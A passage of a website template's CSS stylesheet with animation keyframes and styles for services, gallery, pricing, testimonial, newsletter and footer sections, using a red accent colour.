    transform: translate(-141px, -72px) rotate(72deg); }
  60% {
    -webkit-transform: translate(-83px, -122px) rotate(108deg);
    -moz-transform: translate(-83px, -122px) rotate(108deg);
    -ms-transform: translate(-83px, -122px) rotate(108deg);
    -o-transform: translate(-83px, -122px) rotate(108deg);
    transform: translate(-83px, -122px) rotate(108deg); }
  80% {
    -webkit-transform: translate(40px, -72px) rotate(144deg);
    -moz-transform: translate(40px, -72px) rotate(144deg);
    -ms-transform: translate(40px, -72px) rotate(144deg);
    -o-transform: translate(40px, -72px) rotate(144deg);
    transform: translate(40px, -72px) rotate(144deg); }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); } }
@-webkit-keyframes animationFramesTwo {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); }
  20% {
    -webkit-transform: translate(-73px, 1px) rotate(36deg);
    -moz-transform: translate(-73px, 1px) rotate(36deg);
    -ms-transform: translate(-73px, 1px) rotate(36deg);
    -o-transform: translate(-73px, 1px) rotate(36deg);
    transform: translate(-73px, 1px) rotate(36deg); }
  40% {
    -webkit-transform: translate(-141px, -72px) rotate(72deg);
    -moz-transform: translate(-141px, -72px) rotate(72deg);
    -ms-transform: translate(-141px, -72px) rotate(72deg);
    -o-transform: translate(-141px, -72px) rotate(72deg);
    transform: translate(-141px, -72px) rotate(72deg); }
  60% {
    -webkit-transform: translate(-83px, -122px) rotate(108deg);
    -moz-transform: translate(-83px, -122px) rotate(108deg);
    -ms-transform: translate(-83px, -122px) rotate(108deg);
    -o-transform: translate(-83px, -122px) rotate(108deg);
    transform: translate(-83px, -122px) rotate(108deg); }
  80% {
    -webkit-transform: translate(40px, -72px) rotate(144deg);
    -moz-transform: translate(40px, -72px) rotate(144deg);
    -ms-transform: translate(40px, -72px) rotate(144deg);
    -o-transform: translate(40px, -72px) rotate(144deg);
    transform: translate(40px, -72px) rotate(144deg); }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); } }
/*===== OUR SERVICE =====*/
.our-services-tab .nav {
  border-bottom: 2px solid #d0ddea; }
  @media (max-width: 767px) {
    .our-services-tab .nav {
      border-bottom: 0; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .our-services-tab .nav {
      border-bottom: 2px solid #d0ddea; } }
  @media (max-width: 767px) {
    .our-services-tab .nav .nav-item {
      width: 50%; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .our-services-tab .nav .nav-item {
      width: auto; } }
  .our-services-tab .nav .nav-item a {
    color: #798795;
    padding: 17px 30px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-items: center;
    position: relative;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .our-services-tab .nav .nav-item a {
        padding: 17px 15px; } }
    @media (max-width: 767px) {
      .our-services-tab .nav .nav-item a {
        padding: 17px 15px;
        border-bottom: 2px solid #d0ddea; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .our-services-tab .nav .nav-item a {
        padding: 17px 10px;
        border-bottom: 0; } }
    .our-services-tab .nav .nav-item a::before {
      position: absolute;
      content: '';
      width: 100%;
      height: 2px;
      background-color: #C0262E;
      left: 0;
      bottom: -2px;
      opacity: 0;
      -webkit-transition: all 0.3s ease-out 0s;
      -moz-transition: all 0.3s ease-out 0s;
      -ms-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
    .our-services-tab .nav .nav-item a i {
      font-size: 50px; }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .our-services-tab .nav .nav-item a i {
          font-size: 40px; } }
      @media (max-width: 767px) {
        .our-services-tab .nav .nav-item a i {
          font-size: 34px; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .our-services-tab .nav .nav-item a i {
          font-size: 28px; } }
    .our-services-tab .nav .nav-item a span {
      font-size: 14px;
      font-family: "Poppins", sans-serif;
      font-weight: 500;
      padding-left: 15px; }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .our-services-tab .nav .nav-item a span {
          padding-left: 10px; } }
    .our-services-tab .nav .nav-item a.active {
      color: #C0262E; }
      .our-services-tab .nav .nav-item a.active::before {
        opacity: 1; }
.our-services-tab .our-services-content .services-title {
  font-size: 40px; }
  @media (max-width: 767px) {
    .our-services-tab .our-services-content .services-title {
      font-size: 22px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .our-services-tab .our-services-content .services-title {
      font-size: 26px; } }
  .our-services-tab .our-services-content .services-title span {
    font-weight: 400;
    display: contents; }
.our-services-tab .our-services-content .text {
  margin-top: 35px; }
.our-services-tab .our-services-content .our-services-progress .circles-text {
  font-size: 24px !important;
  font-weight: 700;
  color: #222;
  font-family: "Open Sans", sans-serif; }
.our-services-tab .our-services-content .our-services-progress .progress-content {
  padding-left: 30px; }
  .our-services-tab .our-services-content .our-services-progress .progress-content .progress-title {
    font-size: 18px; }

/*===== SERVICE 2 =====*/
.single-service-2 .service-icon {
  margin-top: 5px; }
  .single-service-2 .service-icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px dashed #C0262E;
    font-size: 36px;
    color: #C0262E; }
.single-service-2 .service-content {
  padding-left: 30px; }
  .single-service-2 .service-content .title a {
    font-weight: 600;
    font-size: 18px;
    font-family: "Poppins", sans-serif;
    color: #222; }
  .single-service-2 .service-content .text {
    padding-top: 20px; }

/*===== SERVICE 3 =====*/
.services-3 {
  border-top: 1px solid #d0ddea; }

.single-service-3 .service-icon {
  display: inline-block;
  position: relative; }
  .single-service-3 .service-icon i {
    font-size: 40px;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
.single-service-3 .service-content {
  padding-top: 45px; }
  .single-service-3 .service-content .service-title a {
    font-size: 24px;
    font-weight: 700;
    color: #222;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    .single-service-3 .service-content .service-title a:hover {
      color: #C0262E; }
  .single-service-3 .service-content .text {
    padding-top: 15px; }
  .single-service-3 .service-content .more {
    color: #798795;
    font-size: 36px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    margin-top: 30px; }
    .single-service-3 .service-content .more:hover {
      color: #C0262E; }
      
      
 
/*=============================
	04. Start Services CSS
===============================*/
.services {
  background: #F9FAFF;
  padding-bottom: 85px;
}

.services .section-title {
  margin-bottom: 65px;
}

.services .single-service {
  text-align: left;
  position: relative;
  padding: 130px 40px 45px 40px;
  box-shadow: 0px 5px 35px #0000000d;
  border-radius: 0;
  background: #fff;
  z-index: 5;
  overflow: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin: 15px 0;
}

.services .single-service .serial span {
  font-size: 30px;
  position: absolute;
  left: 40px;
  top: 40px;
  height: 65px;
  width: 65px;
  line-height: 65px;
  text-align: center;
  background: #74b9ff;
  color: #C0262E;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: #C0262E0f;
  border-radius: 70% 30% 30% 70% / 60% 40% 60% 40%;
}

.services .single-service:hover {
  background: #C0262E;
}

.services .single-service:hover .serial span {
  border-color: transparent;
  background: #fff;
  color: #C0262E;
  border-radius: 50%;
}

.services .single-service h3 a {
  color: #333;
  font-weight: 600;
  font-size: 22px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.services .single-service:hover h3 a {
  color: #fff;
}

.services .single-service p {
  margin-top: 20px;
  line-height: 24px;
  font-size: 14px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.services .single-service:hover p {
  color: #fff;
}

.circles-wrap {
  position: absolute;
  bottom: -65%;
  right: -50%;
  z-index: -1;
}

span.circle {
  border-radius: 50%;
  position: absolute;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.services .single-service:hover span.circle {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.services .circles {
  height: 400px;
  width: 400px;
  background: 0 0;
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  z-index: 1
}

.services span.circle.circle-1 {
  height: 100px;
  width: 100px;
  background: #fff;
  opacity: 0.2;
  z-index: 5;
  display: inline-block;
  z-index: 5;
}

.services span.circle.circle-2 {
  height: 200px;
  width: 200px;
  background: #fff;
  opacity: 0.2;
  z-index: 4;
}

.services span.circle.circle-3 {
  height: 300px;
  width: 300px;
  background: #fff;
  opacity: 0.2;
  z-index: 3;
}

.services span.circle.circle-4 {
  height: 400px;
  width: 400px;
  background: #fff;
  opacity: 0.2;
  z-index: 2;
}

.services .single-service:hover span.circle,
.services .single-service.active span.circle {
  transform: scale(1);
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s
}

.services .single-service:hover span.circle,
.single-service.active span.circle {
  transform: scale(1);
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.services .service-area .circles-wrap {
  position: absolute;
  bottom: -32%;
  left: auto;
  z-index: -1;
  right: -50%
}

.services .single-service {
  position: relative;
  z-index: 2;
  overflow: hidden;
  margin-top: 15px;
  margin-bottom: 15px;
}

.services .single-service img {
  height: 100%;
  width: 100%;
  z-index: 2;
}

.services .single-service .content {
  z-index: 2;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-top: 30px;
}

.services .single-service .content h4 {
  display: block;
  margin-bottom: 25px;
  padding-bottom: 15px;
  color: #181E4E;
  position: relative;
}

.services .single-service .content h4:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 3px;
  width: 80px;
  background: #C0262E;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.services .single-service:hover .content h4:before {
  width: 110px;
}

.services .single-service .content h4:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 3px;
  width: 100%;
  background: #e6eefb;
  z-index: -1;
}

.services .single-service .content h4 a {
  color: #fff;
  font-weight: 600;
  font-size: 23px;
  color: #181E4E;
}

.services .single-service .content p {
  color: #666;
  transition: all 0.4s ease;
}

.services .single-service .content .button {
  margin-top: 30px;
}

.services .single-service .content .button .btn {
  border: 2px solid #C0262E;
  color: #C0262E;
  background: transparent;
}

.services .single-service .content .button .btn:hover {
  border-color: transparent;
  color: #fff;
  background: #C0262E;
}

/* Service Details */
.service-details {
  box-shadow: 0 0 35px #eee !important;
}

.service-details .detail-post-navigation {
  margin-bottom: 0 !important;
  margin-top: 30px;
}

.service-details .content-body {
  padding: 40px;
  background: #fff;

}

.service-details p {
  font-weight: 400;
  font-size: 14px;
  margin-bottom: 20px;
}

.service-details li {
    
    margin-left: 20px;
    list-style-type: circle;   
}


.service-details p:last-child {
  margin: 0;
}

.service-details .quote-icon+p {
  position: relative;
  top: -6px;
}

.service-details h3 {
  margin-bottom: 20px;
  font-weight: 700;
  margin-top: 20px;
}

/*service sidebar*/
.service-single-img {
  width: 100%;
  overflow: hidden;
}

.service-single-img img {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar.service-sidebar .service-category {
  margin-bottom: 30px;
  padding: 40px;
  background: #fff;
  box-shadow: 0 0 35px #eee !important;
}

.sidebar.service-sidebar .service-docs>li {
  margin-bottom: 10px;
}

.sidebar.service-sidebar .service-category>li {
  margin-bottom: 10px;
}

.sidebar.service-sidebar .service-docs>li:last-child,
.sidebar.service-sidebar .service-category>li:last-child {
  margin-bottom: 0;
}

.sidebar.service-sidebar .service-category>li>a {
  display: flex;
  background: #f7f7f7;
  align-items: center;
  justify-content: space-between;
  padding: 16px 35px;
  font-size: 14px;
  font-weight: 500;
}

.sidebar.service-sidebar .service-category>li>a>i {
  font-size: 18px;
}

.sidebar.service-sidebar .service-category>li>a:hover {
  background-color: #C0262E;
  color: #fff;
}

.sidebar.service-sidebar .service-category>li>a:hover>i {
  opacity: 1;
}

.sidebar.service-sidebar .service-docs {
  margin-bottom: 30px;
  padding: 40px;
  background: #fff;
  box-shadow: 0 0 35px #eee !important;
}

.sidebar.service-sidebar .service-docs>li>a {
  display: flex;
  background: transparent;
  align-items: center;
  padding: 16px 35px;
  font-size: 14px;
  font-weight: 500;
  border: 2px solid #f7f7f7;
}

.sidebar.service-sidebar .service-docs>li>a:hover {
  color: #C0262E;
}

.sidebar.service-sidebar .service-docs>li>a>i {
  margin-right: 20px;
  color: #C0262E;
  font-size: 17px;
}

.sidebar.service-sidebar .service-quote {
  /*! border: 2px solid #f7f7f7; */
  padding: 30px;
  position: relative;
  padding-right: 15px;
  padding: 40px;
  background: #fff;
  box-shadow: 0 0 35px #eee !important;
}

.sidebar.service-sidebar .service-quote .quote-author {
  display: flex;
  align-items: center;
  margin-top: 20px;
}

.sidebar.service-sidebar .service-quote .quote-author .quote-img {
  width: 60px;
  height: 60px;
  margin-right: 20px;

}

.sidebar.service-sidebar .service-quote .quote-author .quote-text {
  width: calc(100% - 80px);
}

.sidebar.service-sidebar .service-quote .quote-author .quote-text h5 {
  font-weight: 600;
  font-size: 18px;
}

.adv-banner {
  margin-top: 30px;
  padding: 40px;
  background: #fff;
  box-shadow: 0 0 35px #eee !important;
  text-align: center;
}

.related-service {
  background: #fff;
  padding: 40px;
  background: #fff;
  box-shadow: 0 0 35px #eee !important;
  margin-top: 30px;
}

.related-service .title {
  position: relative;
  font-size: 25px;
  margin-bottom: 40px;
  padding-bottom: 15px;
}

.related-service .title:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 2px;
  width: 80px;
  background: #C0262E;
}

.related-service .single-service {
  margin-top: 0;
  margin-bottom: 0;
  box-shadow: none;
  border: 1px solid #eee;
}

.related-service {
  position: relative;
}

.related-service .tns-controls {
  position: absolute;
  right: 40px;
  top: 40px;
}

.related-service .tns-outer [aria-controls] {
  cursor: pointer;
  height: 40px;
  width: 40px;
  border-radius: 0;
  background: transparent;
  color: #333;
  font-size: 15px;
  border: 1px solid #eee;
}

/*======================================
	End services CSS
========================================*/
     
      
      

/*===========================
       6.GALLERY css 
===========================*/
.single-gallery {
  position: relative; }
  .single-gallery .gallery-image img {
    width: 100%; }
  .single-gallery .gallery-icon a {
    background-color: #C0262E;
    width: 120px;
    height: 120px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale(0);
    -moz-transform: translate(-50%, -50%) scale(0);
    -ms-transform: translate(-50%, -50%) scale(0);
    -o-transform: translate(-50%, -50%) scale(0);
    transform: translate(-50%, -50%) scale(0);
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .single-gallery .gallery-icon a {
        width: 80px;
        height: 80px; } }
    .single-gallery .gallery-icon a span {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .single-gallery .gallery-icon a span {
          width: 30px;
          height: 30px; } }
      .single-gallery .gallery-icon a span::before, .single-gallery .gallery-icon a span::after {
        position: absolute;
        content: '';
        width: 2px;
        height: 100%;
        background-color: #fff;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%); }
      .single-gallery .gallery-icon a span::after {
        height: 2px;
        width: 100%;
        top: 50%;
        left: 0;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%); }
  .single-gallery:hover .gallery-icon a {
    -webkit-transform: translate(-50%, -50%) scale(1);
    -moz-transform: translate(-50%, -50%) scale(1);
    -ms-transform: translate(-50%, -50%) scale(1);
    -o-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1); }

/*===== Project Masonry =====*/
.project-menu ul li {
  display: inline-block;
  font-size: 16px;
  color: #798795;
  margin-left: 50px;
  cursor: pointer;
  position: relative;
  padding-bottom: 3px;
  margin-top: 10px; }
  @media (max-width: 767px) {
    .project-menu ul li {
      margin: 10px 15px 0; } }
  .project-menu ul li:first-child {
    margin-left: 0; }
    @media (max-width: 767px) {
      .project-menu ul li:first-child {
        margin: 10px 15px 0; } }
  .project-menu ul li::before {
    position: absolute;
    content: '';
    width: 0;
    height: 2px;
    background-color: #798795;
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .project-menu ul li:hover::before, .project-menu ul li.active::before {
    width: 100%; }

.gallery-masonry {
  border-radius: 7px;
  overflow: hidden; }

/*===========================
       7.PRICING css 
===========================*/
.single-pricing {
  padding: 65px 50px 70px; }
  @media (max-width: 767px) {
    .single-pricing {
      padding: 45px 30px 50px; } }
  .single-pricing .pricing-price .price {
    font-size: 42px;
    color: #222;
    font-family: "Poppins", sans-serif; }
    .single-pricing .pricing-price .price b {
      font-weight: 800; }
    .single-pricing .pricing-price .price .symbol {
      font-size: 18px;
      color: #C0262E;
      font-weight: 700;
      font-family: "Open Sans", sans-serif; }
  .single-pricing .pricing-title {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    border-bottom: 1px solid #d0ddea;
    padding-bottom: 50px; }
    .single-pricing .pricing-title .btn {
      padding: 0 15px;
      line-height: 25px;
      border-radius: 50px;
      background-color: #4bb3f9;
      color: #fff;
      font-size: 14px; }
    .single-pricing .pricing-title .title {
      font-weight: 600;
      font-size: 24px;
      font-family: "Poppins", sans-serif;
      padding-left: 10px; }
  .single-pricing .pricing-list ul li {
    font-size: 14px;
    color: #798795;
    margin-top: 20px; }
  .single-pricing .pricing-btn .main-btn {
    text-transform: uppercase; }
    .single-pricing .pricing-btn .main-btn.main-btn-2 {
      border-color: transparent;
      color: #222; }
  .single-pricing.pricing-color-1 .pricing-title .btn {
    background-color: #4bb3f9; }
  .single-pricing.pricing-color-2 .pricing-title .btn {
    background-color: #C0262E; }
  .single-pricing.pricing-color-3 .pricing-title .btn {
    background-color: #63b85f; }
  .single-pricing.pricing-active {
    -webkit-box-shadow: 0px 30px 30px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px 30px 30px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 30px 30px 0px rgba(0, 0, 0, 0.07); }

/*===== PRICING 2 =====*/
.pricing-bg {
  background-color: #eff2f9; }

.single-pricing-2 {
  padding: 65px 50px 70px;
  border: 5px solid #222;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  @media (max-width: 767px) {
    .single-pricing-2 {
      padding: 45px 30px 50px; } }
  .single-pricing-2 .pricing-price .price {
    font-size: 42px;
    color: #222;
    font-family: "Poppins", sans-serif; }
    .single-pricing-2 .pricing-price .price b {
      font-weight: 800; }
    .single-pricing-2 .pricing-price .price .symbol {
      font-size: 18px;
      color: #C0262E;
      font-weight: 700;
      font-family: "Open Sans", sans-serif; }
  .single-pricing-2 .pricing-title {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    border-bottom: 1px solid #d0ddea;
    padding-bottom: 50px; }
    .single-pricing-2 .pricing-title .btn {
      padding: 0 15px;
      line-height: 25px;
      border-radius: 50px;
      background-color: #e5e5e5;
      color: #222;
      font-size: 14px; }
    .single-pricing-2 .pricing-title .title {
      font-weight: 600;
      font-size: 24px;
      font-family: "Poppins", sans-serif;
      padding-left: 10px; }
  .single-pricing-2 .pricing-list ul li {
    font-size: 14px;
    color: #798795;
    margin-top: 20px; }
  .single-pricing-2 .pricing-btn .main-btn {
    text-transform: uppercase; }
    .single-pricing-2 .pricing-btn .main-btn.main-btn-2 {
      border-color: transparent;
      color: #222; }
  .single-pricing-2:hover, .single-pricing-2.pricing-active {
    border-color: #C0262E; }

/*===== PRICING 3 =====*/
.pricing-active-3 {
  position: relative;
  z-index: 5;
  -webkit-box-shadow: 0px 30px 30px 0px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0px 30px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 30px 30px 0px rgba(0, 0, 0, 0.07); }
  .pricing-active-3 .pricing-shape {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1; }

/*===========================
       8.TESTIMONIAL css 
===========================*/
.testimonial-left-content .testimonial-line {
  padding-top: 10px; }
  .testimonial-left-content .testimonial-line li {
    height: 5px;
    background-color: #fde4e1;
    display: inline-block;
    border-radius: 50px;
    margin-right: 3px; }
    .testimonial-left-content .testimonial-line li:nth-of-type(1) {
      width: 40px; }
    .testimonial-left-content .testimonial-line li:nth-of-type(2) {
      width: 15px; }
    .testimonial-left-content .testimonial-line li:nth-of-type(3) {
      width: 10px; }
    .testimonial-left-content .testimonial-line li:nth-of-type(4) {
      width: 5px; }
.testimonial-left-content .text {
  padding-top: 15px; }

.testimonial-right-content {
  position: relative;
  background-color: #f6f6f6;
  -webkit-box-shadow: 0px 30px 70px 0px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0px 30px 70px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 30px 70px 0px rgba(0, 0, 0, 0.07);
  border-radius: 50px;
  max-width: 500px;
  padding-top: 50px; }
  .testimonial-right-content .quota {
    position: absolute;
    top: 10px;
    left: 15px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    opacity: 0.1; }
    .testimonial-right-content .quota i {
      font-size: 130px;
      line-height: 95px;
      color: #C0262E; }

.testimonial-content-wrapper {
  position: relative;
  left: 70px; }
  @media (max-width: 767px) {
    .testimonial-content-wrapper {
      left: 0; } }

.single-testimonial {
  background-color: #fff;
  padding: 40px 30px 50px;
  border-radius: 50px; }
  .single-testimonial .testimonial-text .text {
    font-size: 24px;
    font-weight: 400;
    font-family: "Poppins", sans-serif;
    line-height: 36px;
    color: #222;
    padding-bottom: 25px; }
    @media (max-width: 767px) {
      .single-testimonial .testimonial-text .text {
        font-size: 18px;
        line-height: 32px; } }
  .single-testimonial .testimonial-author {
    border-top: 1px solid #d0ddea;
    padding-top: 50px; }
    .single-testimonial .testimonial-author .author-info .author-image img {
      border-radius: 50%; }
    .single-testimonial .testimonial-author .author-info .author-name {
      padding-left: 30px; }
      .single-testimonial .testimonial-author .author-info .author-name .name {
        font-size: 16px;
        font-weight: 700;
        color: #C0262E; }
      .single-testimonial .testimonial-author .author-info .author-name .sub-title {
        font-size: 14px;
        color: #798795;
        margin-top: 5px; }
    @media (max-width: 767px) {
      .single-testimonial .testimonial-author .author-review {
        padding-left: 100px;
        padding-top: 15px; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .single-testimonial .testimonial-author .author-review {
        padding-left: 0;
        padding-top: 15px; } }
    .single-testimonial .testimonial-author .author-review .star li {
      display: inline-block;
      font-size: 14px;
      color: #ffa800; }
    .single-testimonial .testimonial-author .author-review .review {
      font-size: 14px;
      color: #222;
      margin-top: 5px; }

.testimonial-active .slick-arrow {
  position: absolute;
  bottom: 0;
  left: -670px;
  font-size: 22px;
  cursor: pointer;
  color: #798795;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .testimonial-active .slick-arrow:hover {
    color: #000; }
  .testimonial-active .slick-arrow.next {
    left: -635px; }

/*===== TESTIMONIAL 2 =====*/
.testimonial-content-2 {
  position: relative;
  background-color: #f6f6f6;
  border-radius: 20px;
  padding-top: 50px;
  padding-left: 70px; }
  @media (max-width: 767px) {
    .testimonial-content-2 {
      padding-left: 0; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .testimonial-content-2 {
      padding-left: 70px; } }
  .testimonial-content-2 .quota {
    position: absolute;
    top: 10px;
    left: 15px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    opacity: 0.1; }
    .testimonial-content-2 .quota i {
      font-size: 130px;
      line-height: 95px;
      color: #C0262E; }

.testimonial-content-wrapper-2 {
  position: relative;
  background-color: #fff;
  border-radius: 20px;
  overflow: hidden; }

.testimonial-active-2 .slick-dots {
  position: absolute;
  text-align: center;
  width: 100%;
  bottom: -70px;
  left: 0; }
  .testimonial-active-2 .slick-dots li {
    display: inline-block;
    margin: 0 2px; }
    .testimonial-active-2 .slick-dots li button {
      background-color: #d9d9d9;
      height: 5px;
      border-radius: 50px;
      font-size: 0;
      padding: 0;
      border: 0;
      -webkit-transition: all 0.3s ease-out 0s;
      -moz-transition: all 0.3s ease-out 0s;
      -ms-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s;
      cursor: pointer; }
    .testimonial-active-2 .slick-dots li.slick-active button {
      background-color: #C0262E; }
    .testimonial-active-2 .slick-dots li:nth-of-type(1) button {
      width: 40px; }
    .testimonial-active-2 .slick-dots li:nth-of-type(2) button {
      width: 15px; }
    .testimonial-active-2 .slick-dots li:nth-of-type(3) button {
      width: 10px; }
    .testimonial-active-2 .slick-dots li:nth-of-type(4) button {
      width: 5px; }

/*===========================
       9.NEWSLATTER css 
===========================*/
.newsletter-wrapper .section-title .title {
  font-size: 56px;
  color: #000; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .newsletter-wrapper .section-title .title {
      font-size: 44px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .newsletter-wrapper .section-title .title {
      font-size: 40px; } }
  @media (max-width: 767px) {
    .newsletter-wrapper .section-title .title {
      font-size: 28px; } }
.newsletter-wrapper .newsletter-form {
  margin-top: 120px;
  position: relative; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .newsletter-wrapper .newsletter-form {
      margin-top: 60px; } }
  @media (max-width: 767px) {
    .newsletter-wrapper .newsletter-form {
      margin-top: 60px; } }
  .newsletter-wrapper .newsletter-form input {
    width: 100%;
    border: 2px solid #C0262E;
    padding: 0 85px;
    height: 100px;
    border-radius: 50px; }
    @media (max-width: 767px) {
      .newsletter-wrapper .newsletter-form input {
        height: 60px;
        padding: 0 25px; } }
  .newsletter-wrapper .newsletter-form .main-btn {
    width: 245px;
    height: 100px;
    line-height: 96px;
    text-transform: uppercase;
    font-size: 18px;
    position: absolute;
    top: 0;
    right: 0; }
    @media (max-width: 767px) {
      .newsletter-wrapper .newsletter-form .main-btn {
        position: relative;
        width: 100%;
        height: 60px;
        line-height: 56px;
        margin-top: 10px; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .newsletter-wrapper .newsletter-form .main-btn {
        position: absolute;
        width: auto;
        margin-top: 0; } }

/*===========================
       10.FOOTER css 
===========================*/
.footer-about .text {
  padding-top: 25px;
  font-size: 16px; }

.footer-title .title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
  color: #222; }

.footer-link ul li {
  margin-top: 25px; }
  .footer-link ul li a {
    font-size: 16px;
    color: #798795;
